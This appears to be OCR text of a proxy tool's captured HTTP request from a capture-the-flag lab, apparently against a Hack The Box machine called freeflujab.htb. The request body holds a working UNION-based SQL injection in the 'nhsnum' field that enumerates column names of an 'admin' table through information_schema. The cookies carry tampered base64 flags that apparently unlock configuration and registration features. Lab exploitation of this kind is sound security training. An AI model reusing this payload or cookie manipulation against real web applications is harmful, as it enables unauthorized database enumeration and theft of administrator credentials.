 Request
Raw Params Headers Hex
POST /?cancel HTTP/1.1
Host: freeflujab.htb
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://freeflujab.htb/?cancel
Content-Type: application/x-www-form-urlencoded
Content-Length: 234
Cookie: Modus=Q29uZmlndXJlPVRydWU%3d; expires=Thu, 13-Jun-2019 14:04:38 GMT;
Max-Age=3600; path=/?smtp_config; Patient=f991b5fb6a2939471c7230b2db78225e;
Registered=Zjk5MWI1ZmI2YTI5Mzk0NzFjNzIzMGIyZGI3ODIyNWU9VHJ1ZQ%3D%3D; expires=Thu,
13-Jun-2019 14:04:38 GMT; Max-Age=3600; path=/
Connection: close
Upgrade-Insecure-Requests: 1
nhsnum=' UNION SELECT 1,2,column_name,4,5 from information_schema.columns where
table_schema=database() and table_name='admin' and column_name!='id' and
column_name!='loginname'--+&submit=Cancel+Appointment&submit=Cancel+Appointment